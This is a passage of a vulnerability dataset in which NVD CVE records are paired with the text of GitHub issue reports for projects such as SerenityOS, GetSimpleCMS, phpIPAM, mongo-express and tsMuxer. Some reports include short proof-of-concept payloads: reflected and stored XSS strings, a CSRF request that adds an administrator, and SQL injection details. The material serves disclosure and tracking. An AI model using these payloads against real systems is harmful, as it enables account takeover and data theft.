"url": "https://github.com/RIOT-OS/RIOT/commit/bc59d60be60dfc0a05def57d74985371e4f22d79"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/RIOT... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:riot-os:riot:2021.01:-:*:*:*:*:*:*",
"matchCriteriaId": "21164D26-DC7F-423B-9832-2C4C494307E0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"120"
] | 120 | https://github.com/RIOT-OS/RIOT/issues/15927 | [
"Third Party Advisory"
] | github.com | [
"RIOT-OS",
"RIOT"
] | #### Description
I did some testing of the `uri_parser` module as provided in `sys/uri_parser`. I believe I discovered an edge-case where the parser performs an out-of-bounds read of the provided buffer. The code causing this is:
https://github.com/RIOT-OS/RIOT/blob/9eb6a38a5adf55335f14e582834dad63610889d7/sys/ur... | uri_parser: out-of-bounds read | https://api.github.com/repos/RIOT-OS/RIOT/issues/15927/comments | 2 | 2021-02-04T13:54:14Z | 2021-02-05T16:06:02Z | https://github.com/RIOT-OS/RIOT/issues/15927 | 801,303,854 | 15,927 | 2,085 |
CVE-2021-33185 | 2021-06-18T22:15:12.033 | SerenityOS contains a buffer overflow in the set_range test in TestBitmap which could allow attackers to obtain sensitive information. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/SerenityOS/serenity/issues/7073"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/SerenityOS/serenity/issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:serenityos:serenityos:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F0A631C0-3E3F-4FC9-8E7D-8843F0133B9C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"120"
] | 120 | https://github.com/SerenityOS/serenity/issues/7073 | [
"Third Party Advisory"
] | github.com | [
"SerenityOS",
"serenity"
] | The set_range test in TestBitmap overflows the allocated bitmap in AK::BitmapView::count_in_range
```c++
{
Bitmap bitmap(288, false);
bitmap.set_range(48, 32, true);
bitmap.set_range(94, 39, true);
bitmap.set_range(190, 71, true);
bitmap.set_range(190 + 71 - 7, 21, f... | Tests: TestBitmap has heap-buffer-overflow in set_range test | https://api.github.com/repos/SerenityOS/serenity/issues/7073/comments | 1 | 2021-05-13T07:29:03Z | 2021-05-16T20:58:15Z | https://github.com/SerenityOS/serenity/issues/7073 | 890,807,040 | 7,073 | 2,086 |
CVE-2021-33186 | 2021-06-18T22:15:12.067 | SerenityOS in test-crypto.cpp contains a stack buffer overflow which could allow attackers to obtain sensitive information. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/SerenityOS/serenity/issues/7072"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/SerenityOS/serenity/issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:serenityos:serenityos:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F0A631C0-3E3F-4FC9-8E7D-8843F0133B9C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"787"
] | 787 | https://github.com/SerenityOS/serenity/issues/7072 | [
"Third Party Advisory"
] | github.com | [
"SerenityOS",
"serenity"
] | The `AES CTR 36 octets with 128 bit key |
Encrypt` test (test-crypto.cpp:832) causes a stack buffer overflow in the `in` array of 36 bytes:
```
{
// Test Vector #3
I_TEST((AES CTR 36 octets with 128 bit key | Encrypt))
u8 key[] {
0x76, 0x91, 0xbe, 0x03, 0x5e, 0x50, 0x2... | Tests: test-crypto has stack-buffer-overflow when AES encrypting 36 octets | https://api.github.com/repos/SerenityOS/serenity/issues/7072/comments | 0 | 2021-05-13T07:24:04Z | 2021-05-14T07:39:29Z | https://github.com/SerenityOS/serenity/issues/7072 | 890,803,977 | 7,072 | 2,087 |
CVE-2019-25047 | 2021-06-21T15:15:07.923 | Greenbone Security Assistant (GSA) before 8.0.2 and Greenbone OS (GOS) before 5.0.10 allow XSS during 404 URL handling in gsad. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/greenbone/gsa/blob/master/CHANGELOG.md#802---2020-05-13"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:greenbone:greenbone_security_assistant:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1211B3B2-51E3-4D57-AEBA-E64FE41C1570",
"versionEndExcluding": "8.0.2",
"versionEndIncluding": null,
... | [
"79"
] | 79 | https://github.com/greenbone/gsa/issues/1601 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"greenbone",
"gsa"
] | ### Expected behavior
Escaping part of URL and redirecting to /login page.
### Actual behavior
When clicking on a specially crafted URL, JavaScript Code gets executed.
### Steps to reproduce
https://SERVER-IP/%0a%0a%3Cscript%3Ealert('Vulnerable');%3C/script%3Ewebsite.jsp
### GVM versions
**gsa:** 8... | Reflected XSS in GSA possible. | https://api.github.com/repos/greenbone/gsa/issues/1601/comments | 2 | 2019-09-02T13:48:06Z | 2021-07-01T06:12:05Z | https://github.com/greenbone/gsa/issues/1601 | 488,199,530 | 1,601 | 2,088 |
CVE-2020-21130 | 2021-06-21T16:15:07.943 | Cross Site Scripting (XSS) vulnerability in HisiPHP 2.0.8 via the group name in addgroup.html. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/hisiphp/hisiphp/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hisiphp:hisiphp:2.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "050C9382-32F4-4D68-A717-B35E98C2E6E3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/hisiphp/hisiphp/issues/7 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"hisiphp",
"hisiphp"
] | When adding a group

it has CSRF to add a group
The group's name could contain XSS payload... | from CSRF to stored XSS Stealing administrator cookies | https://api.github.com/repos/hisiphp/hisiphp/issues/7/comments | 1 | 2019-10-31T12:49:29Z | 2019-10-31T14:35:42Z | https://github.com/hisiphp/hisiphp/issues/7 | 515,406,977 | 7 | 2,089 |
CVE-2021-21422 | 2021-06-21T19:15:07.947 | mongo-express is a web-based MongoDB admin interface, written with Node.js and express. 1: As mentioned in this issue: https://github.com/mongo-express/mongo-express/issues/577, when the content of a cell grows larger than supported size, clicking on a row will show full document unescaped, however this needs admin int... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mongo-express/mongo-express/commit/f5e0d4931f856f032f22664b5e5901d5950cfd4b"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mongo-express_project:mongo-express:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "96B2C676-07A1-4C7A-86FA-D88297385A5E",
"versionEndExcluding": null,
"versionEndIncluding": "0.54.0",
... | [
"79"
] | 79 | https://github.com/mongo-express/mongo-express/issues/577 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"mongo-express",
"mongo-express"
] | Version: docker-image latest (as of 29.05.2020 - Docker Image mongo-express:latest@sha256:bae0a154c4d73f1e61a532148942c582fbfad22944638d4307a4710daa1398b6)
## Problem
I use a MongoDB collection to save HTML-Dokuments in a string property of documents and use mongo-express to access the Mongo Database. Especially wh... | HTML in String fields is not escaped if only preview is loaded | https://api.github.com/repos/mongo-express/mongo-express/issues/577/comments | 1 | 2020-05-30T09:14:49Z | 2021-03-05T04:00:26Z | https://github.com/mongo-express/mongo-express/issues/577 | 627,686,524 | 577 | 2,090 |
CVE-2021-29061 | 2021-06-21T20:15:09.437 | A Regular Expression Denial of Service (ReDOS) vulnerability was discovered in Vfsjfilechooser2 version 0.2.9 and below which occurs when the application attempts to validate crafted URIs. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/fracpete/vfsjfilechooser2/commit/9c9f2c317f3de5ece60a3ae28c371e9796e3909b"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vfsjfilechooser2_project:vfsjfilechooser2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0335B465-A9F2-4EE5-BD3C-7D945985E04B",
"versionEndExcluding": null,
"versionEndIncluding": "0.2.9",
... | [
"770"
] | 770 | https://github.com/fracpete/vfsjfilechooser2/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"fracpete",
"vfsjfilechooser2"
] | **Type of Issue**
Potential Regex Denial of Service (ReDoS)
**Description**
The vulnerable regular expression is located in
https://github.com/fracpete/vfsjfilechooser2/blob/5a5f3487dd44066beb2351a332751932df39973b/src/main/java/com/googlecode/vfsjfilechooser2/utils/VFSURIValidator.java#L235
The ReDOS vulner... | Vulnerable Regular Expression in vfsjfilechooser2 | https://api.github.com/repos/fracpete/vfsjfilechooser2/issues/7/comments | 5 | 2020-09-30T14:56:00Z | 2021-06-22T07:17:33Z | https://github.com/fracpete/vfsjfilechooser2/issues/7 | 712,021,471 | 7 | 2,091 |
CVE-2021-35196 | 2021-06-21T23:15:10.723 | Manuskript through 0.12.0 allows remote attackers to execute arbitrary code via a crafted settings.pickle file in a project file, because there is insecure deserialization via the pickle.load() function in settings.py. NOTE: the vendor's position is that the product is not intended for opening an untrusted project file | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/olivierkes/manuskript/issues/891"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.pizzapower.me/2021/06/20/arbitrary-co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:theologeek:manuskript:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1B8328F9-7D6A-4C8B-8BD4-79F19AAEED9D",
"versionEndExcluding": null,
"versionEndIncluding": "0.12.0",
"versionStart... | [
"502"
] | 502 | https://github.com/olivierkes/manuskript/issues/891 | [
"Third Party Advisory"
] | github.com | [
"olivierkes",
"manuskript"
] | Hi, do you have a process for reporting a possible security issue with Manuskript? | Possible security issue | https://api.github.com/repos/olivierkes/manuskript/issues/891/comments | 8 | 2021-06-17T17:52:17Z | 2021-11-07T12:37:10Z | https://github.com/olivierkes/manuskript/issues/891 | 924,189,917 | 891 | 2,092 |
CVE-2020-18648 | 2021-06-22T15:15:11.917 | Cross Site Request Forgery (CSRF) in JuQingCMS v1.0 allows remote attackers to gain local privileges via the component "JuQingCMS_v1.0/admin/index.php?c=administrator&a=add". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/GodEpic/JuQingCMS/issues/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/PearlyNautilus/Secu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:juqingcms:juqingcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "40002E94-97A0-40B8-AE1B-474C6D4CD17C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"352"
] | 352 | https://github.com/GodEpic/JuQingCMS/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"GodEpic",
"JuQingCMS"
] | Hi, I would like to report CSRF vulnerability in JuQingCMS V1.0.
There is a CSRF vulnerability that can be added to modify administrator accounts.
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://localhost/admin/index.php?c=administrator&a=add
http://localhost... | Bug: JuQingCMS V1.0 CSRF #1 | https://api.github.com/repos/GodEpic/JuQingCMS/issues/1/comments | 0 | 2019-03-14T08:21:02Z | 2019-03-14T08:21:02Z | https://github.com/GodEpic/JuQingCMS/issues/1 | 420,884,832 | 1 | 2,093 |
CVE-2020-18654 | 2021-06-22T16:15:07.747 | Cross Site Scripting (XSS) in Wuzhi CMS v4.1.0 allows remote attackers to execute arbitrary code via the "Title" parameter in the component "/coreframe/app/guestbook/myissue.php". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/174"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/wuzhicms/wuzhicms/issues/174 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | > This is a stored XSS which allows attacker to insert javascript code into database. When admin see the message, attacker is able to steal admin's cookie.
**Filename** /coreframe/app/guestbook/myissue.php
**Code**
```php
public function ask() {
$formdata = array();
$formdata['title'] = iss... | WUZHI CMS V4.1.0 /coreframe/app/guestbook/myissue.php stored XSS vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/174/comments | 0 | 2019-03-12T07:47:12Z | 2019-03-12T07:47:12Z | https://github.com/wuzhicms/wuzhicms/issues/174 | 419,844,137 | 174 | 2,094 |
CVE-2021-28976 | 2021-06-23T13:15:08.140 | Remote Code Execution vulnerability in GetSimpleCMS before 3.3.16 in admin/upload.php via phar filess. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1335"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/GetSimpleCMS/GetSim... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:get-simple:getsimplecms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8AABB75C-179E-4E45-9CBB-2B5A185F34F6",
"versionEndExcluding": "3.3.15",
"versionEndIncluding": null,
"versionSta... | [
"434"
] | 434 | https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1335 | [
"Third Party Advisory"
] | github.com | [
"GetSimpleCMS",
"GetSimpleCMS"
] | #### Affected version: GetSimpleCMS before 3.3.16.
#### Vulnerable file: /admin/upload.php.
Causes of vulnerability : upload.php does not allow direct uploading of ph* type files, and it fails when directly uploading ph* files.

The file content filtering in upload.php is not comprehensive. Adding comments or jpg and other file header information in the file content can lead to the successful u... | Cross Site Scripting(XSS) Vulnerability via upload in Latest Release 3.3.16 admin/upload.php | https://api.github.com/repos/GetSimpleCMS/GetSimpleCMS/issues/1336/comments | 2 | 2021-03-19T13:39:08Z | 2021-03-20T15:14:33Z | https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1336 | 836,004,224 | 1,336 | 2,096 |
CVE-2020-20389 | 2021-06-23T15:15:08.440 | Cross Site Scripting (XSS) vulnerability in GetSimpleCMS 3.4.0a in admin/edit.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1321"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:get-simple:getsimplecms:3.4.0:a1:*:*:*:*:*:*",
"matchCriteriaId": "E9FFAB1D-FB07-40C1-B8C0-477B66EB90CE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"79"
] | 79 | https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1321 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"GetSimpleCMS",
"GetSimpleCMS"
] | Hi, I would like to report Cross Site Scripting(XSS) vulnerability in latest release(3.4.0a) admin/edit.php.
Description:
Cross-site scripting (XSS) vulnerability in edit.php
url:
http://localhost/admin/edit.php
You can Edit html source code in rich text editor,and execute JavaScript code.
payload:
`<img ... | Cross Site Scripting(XSS) Vulnerability in Latest Release 3.4.0a admin/edit.php | https://api.github.com/repos/GetSimpleCMS/GetSimpleCMS/issues/1321/comments | 0 | 2019-12-01T16:05:56Z | 2019-12-01T16:28:06Z | https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1321 | 530,754,076 | 1,321 | 2,097 |
CVE-2020-20391 | 2021-06-23T15:15:08.487 | Cross Site Scripting vulnerability in GetSimpleCMS 3.4.0a in admin/snippets.php via (1) Add Snippet and (2) Save snippets. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1322"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:get-simple:getsimplecms:3.4.0:a1:*:*:*:*:*:*",
"matchCriteriaId": "E9FFAB1D-FB07-40C1-B8C0-477B66EB90CE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"79"
] | 79 | https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1322 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"GetSimpleCMS",
"GetSimpleCMS"
] | Hi, I would like to report Cross Site Scripting(XSS) vulnerability in latest release(3.4.0a) admin/snippets.php.
Description:
Cross-site scripting (XSS) vulnerability in admin/snippets.php
url:
http://localhost/admin/snippets.php
“Add Snippet”, input payload in snippets title
payload:
`<img src=x onerror=... | Cross Site Scripting(XSS) Vulnerability in Latest Release 3.4.0a admin/snippets.php | https://api.github.com/repos/GetSimpleCMS/GetSimpleCMS/issues/1322/comments | 0 | 2019-12-01T16:14:31Z | 2019-12-01T16:28:06Z | https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1322 | 530,755,248 | 1,322 | 2,098 |
CVE-2020-20392 | 2021-06-23T15:15:08.527 | SQL Injection vulnerability in imcat v5.2 via the fm[auser] parameters in coms/add_coms.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/peacexie/imcat/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:txjia:imcat:5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF122D4-70A9-470A-BB74-03CA2508DA8A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"89"
] | 89 | https://github.com/peacexie/imcat/issues/5 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"peacexie",
"imcat"
] | Hi, I would like to report Sql injection vulnerability in latest release(v5.2) product reviews(/root/plus/coms/add_coms.php)
I found it in the demo(https://imcat.txjia.com/chn.php?crem&pid=2015-9h-n441)
Add a product reviews

POC:127.0.0.1/24/**/<script>alert(/xss/)</script>
Input the POC to IP calculator box and Get an alert box
| XSS (reflected) in IP calculator | https://api.github.com/repos/phpipam/phpipam/issues/3351/comments | 1 | 2021-06-18T07:44:36Z | 2021-06-18T21:19:48Z | https://github.com/phpipam/phpipam/issues/3351 | 924,637,114 | 3,351 | 2,100 |
CVE-2020-18657 | 2021-06-23T19:15:07.923 | Cross Site Scripting (XSS) vulnerability in GetSimpleCMS <= 3.3.15 in admin/changedata.php via the redirect_url parameter and the headers_sent function. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1310"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/Lo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:get-simple:getsimplecms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0C0FB623-DB18-4FEA-8BF8-05ED9DC89E2B",
"versionEndExcluding": null,
"versionEndIncluding": "3.3.15",
"versionSta... | [
"79"
] | 79 | https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1310 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"GetSimpleCMS",
"GetSimpleCMS"
] | Some security vulnerabilities in v3.3.15
- any url redirection in function redirect
- Limited Reflective xss in function redirect
- Reflective xss in /admin/settings.php
- Reflective xss in /admin/setup.php
the details of these vulnerabilities to see
https://github.com/LoRexxar/CVE_Request/blob/master/getsimp... | Some security vulnerabilities in v3.3.15 | https://api.github.com/repos/GetSimpleCMS/GetSimpleCMS/issues/1310/comments | 2 | 2019-05-05T09:11:28Z | 2024-09-11T12:29:49Z | https://github.com/GetSimpleCMS/GetSimpleCMS/issues/1310 | 440,421,579 | 1,310 | 2,101 |
CVE-2020-23962 | 2021-06-23T19:15:08.037 | A cross site scripting (XSS) vulnerability in Catfish CMS 4.9.90 allows attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "announcement_gonggao" parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/xwlrbh/Catfish/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:catfish-cms:catfish_cms:4.9.90:*:*:*:*:*:*:*",
"matchCriteriaId": "7C6A4A76-208B-4F11-B694-8FD2D8A76E8B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"79"
] | 79 | https://github.com/xwlrbh/Catfish/issues/7 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"xwlrbh",
"Catfish"
] | Catfish CMS V 4.9.90 allows XSS via the "announcement" plugin, the parameter "announcement_gonggao" in url http://127.0.0.1/cms/index.php/admin/Index/plugins/plugin/announcement.html
set the parameter :
announcement_gonggao: "><img src="" onerror = alert(/xsstest/)>
open the index page ,the js is run. | XSS in "announcement" plugin | https://api.github.com/repos/xwlrbh/Catfish/issues/7/comments | 2 | 2020-07-08T04:03:53Z | 2020-07-16T05:34:07Z | https://github.com/xwlrbh/Catfish/issues/7 | 652,920,590 | 7 | 2,102 |
CVE-2021-34067 | 2021-06-23T22:15:08.463 | Heap based buffer overflow in tsMuxer 2.6.16 allows attackers to cause a Denial of Service (DoS) by running the application with a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/justdan96/tsMuxer/issues/424"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/justdan96/tsMuxer/pull/422/files"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tsmuxer_project:tsmuxer:2.6.16:*:*:*:*:*:*:*",
"matchCriteriaId": "D9880E94-9CCB-4A6A-97BA-B6DDEB30C0B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"787"
] | 787 | https://github.com/justdan96/tsMuxer/issues/424 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"justdan96",
"tsMuxer"
] | Hi, please see asan output and poc file below.
Found by **Cem Onat Karagun of Diesec**
System info:
Ubuntu 21.04
tsMuxeR version git-f6ab2a2
To run PoC:
```
$ ./tsmuxer crash_2
```
```
tsMuxeR version git-f6ab2a2. github.com/justdan96/tsMuxer
This HEVC stream doesn't contain fps value. Muxing fps i... | heap-buffer-overflow in BitStreamWriter::flushBits | https://api.github.com/repos/justdan96/tsMuxer/issues/424/comments | 1 | 2021-05-22T16:27:48Z | 2022-06-23T07:19:19Z | https://github.com/justdan96/tsMuxer/issues/424 | 898,836,732 | 424 | 2,103 |
CVE-2021-34068 | 2021-06-23T22:15:08.507 | Heap based buffer overflow in tsMuxer 2.6.16 allows attackers to cause a Denial of Service (DoS) by running the application with a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/justdan96/tsMuxer/issues/427"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/justdan96/tsMuxer/pull/425/files"
... | [
{
"nodes": [
{
"cpeMatch": [
